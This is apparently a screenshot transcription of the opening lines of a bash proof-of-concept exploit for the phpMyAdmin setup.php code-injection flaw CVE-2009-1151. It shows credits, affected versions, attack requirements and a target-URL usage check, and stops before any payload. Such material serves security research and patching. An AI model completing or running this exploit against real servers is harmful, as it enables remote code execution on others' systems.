 ~/Downloads/exploits/cve8921.sh (test) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
cve8921.sh ×
1 #!/bin/bash
2
3 # CVE-2009-1151: phpMyAdmin '/scripts/setup.php' PHP Code Injection RCE PoC v0.11
4 # by pagvac (gnucitizen.org), 4th June 2009.
5 # special thanks to Greg Ose (labs.neohapsis.com) for discovering such a cool vuln,
6 # and to str0ke (milw0rm.com) for testing this PoC script and providing feedback!
7
8 # PoC script successfully tested on the following targets:
9 # phpMyAdmin 2.11.4, 2.11.9.3, 2.11.9.4, 3.0.0 and 3.0.1.1
10 # Linux 2.6.24-24-generic i686 GNU/Linux (Ubuntu 8.04.2)
11
12 # attack requirements:
13 # 1) vulnerable version (obviously!): 2.11.x before 2.11.9.5
14 # and 3.x before 3.1.3.1 according to PMASA-2009-3
15 # 2) it *seems* this vuln can only be exploited against environments
16 # where the administrator has chosen to install phpMyAdmin following
17 # the *wizard* method, rather than manual method: http://snipurl.com/jhjxx
18 # 3) administrator must have NOT deleted the '/config/' directory
19 # within the '/phpMyAdmin/' directory. this is because this directory is
20 # where '/scripts/setup.php' tries to create 'config.inc.php' which is where
21 # our evil PHP code is injected 8)
22
23 # more info on:
24 # http://www.phpmyadmin.net/home_page/security/PMASA-2009-3.php
25 # http://labs.neohapsis.com/2009/04/06/about-cve-2009-1151/
26
27 if [[ $# -ne 1 ]]
28 then
29 echo "usage: ./$(basename $0) <phpMyAdmin_base_URL>"
30 echo "i.e.: ./$(basename $0) http://target.tld/phpMyAdmin/"
31 exit
32 fi
33
34 if ! which curl >/dev/null
Line 1, Column 1 Tab Size: 4 Shell Script (Bash)